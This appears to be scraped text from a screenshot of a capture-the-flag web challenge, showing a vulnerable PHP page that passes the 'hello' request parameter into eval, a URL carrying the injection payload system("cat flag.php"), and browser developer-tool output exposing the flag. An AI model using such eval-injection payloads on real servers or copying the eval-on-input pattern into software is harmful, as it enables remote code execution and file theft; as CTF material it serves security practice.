 114.67.175.224:16339/?hello=
不安全 | 114.67.175.224:16339/?hello=system("cat%20flag.php")
伟
string(2) "?>" <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements Console Recorder » 1 2
<!--?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{792d25fa09708125f126ca2a91be2eee};
?-->
<html>
<head></head>
<body> == $0
"string(2) "?>" "
<code>…</code>
</body>
</html>
html body
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
Console Issues What's New